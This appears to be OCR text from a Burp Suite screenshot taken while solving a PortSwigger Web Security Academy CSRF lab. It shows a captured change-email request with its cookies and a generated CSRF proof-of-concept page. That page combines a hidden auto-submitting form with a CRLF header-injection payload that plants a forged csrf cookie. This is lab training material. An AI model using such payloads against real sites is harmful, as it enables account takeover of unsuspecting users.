 10.0.2.15
Disconnected
No target
100%
03:52 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
2 × 3 × +
Send Cancel < >
Target: https://0aac003e046af89e81ef842e00ce003f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0aac003e046af89e81ef842e00ce003f.web-security-academy.ne
t
3 Cookie: session=TaqGwtexteiWlaSbiu9FqatfMAJg3Til; csrf=
t7TLNlTl0JbLuxmo3xN0Gn3XxKZpwwfz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 62
10 Origin:
https://0aac003e046af89e81ef842e00ce003f.web-security-ac
ademy.net
11 Referer:
https://0aac003e046af89e81ef842e00ce003f.web-security-ac
ademy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 email=hacker%40gmail.com&csrf=
t7TLNlTl0JbLuxmo3xN0Gn3XxKZpwwfz
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes
Ready
101 bytes | 180 millis
Event log (2) All issues (17)
Memory: 183.2MB
Request to: https://0aac003e046af89e81ef842e00ce003f.web-security-academy.net
Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0aac003e046af89e81ef842e00ce003f.web-security-academy.net
3 Cookie: session=TaqGwtexteiWlaSbiu9FqatfMAJg3Til; csrf=
t7TLNlTl0JbLuxmo3xN0Gn3XxKZpwwfz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 62
10 Origin: https://0aac003e046af89e81ef842e00ce003f.web-security-academy.net
11 Referer:
https://0aac003e046af89e81ef842e00ce003f.web-security-academy.net/my-account?id=w
iener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 22
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aac003e046af89e81ef842e00ce003f.web-security-academy.net/my-account/change-email" method="POST
5 <input type="hidden" name="email" value="hacker&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value="t7TLNlTl0JbLuxmo3xN0Gn3XxKZpwwfz" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <img src="https://0aac003e046af89e81ef842e00ce003f.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=fake
10 </body>
11 </html>
12
Search 0 highlights
Regenerate
Test in browser Copy HTML Close